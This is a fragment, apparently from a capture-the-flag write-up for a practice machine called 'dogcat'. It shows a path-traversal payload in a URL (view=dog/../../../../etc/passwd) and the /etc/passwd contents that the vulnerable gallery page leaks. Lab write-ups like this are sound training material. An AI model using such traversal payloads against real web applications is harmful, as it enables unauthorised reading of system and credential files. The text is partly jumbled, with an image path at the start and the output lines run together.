 dogcat.thm/?view=dog/../../../../etc/passwd&ext
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog
A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin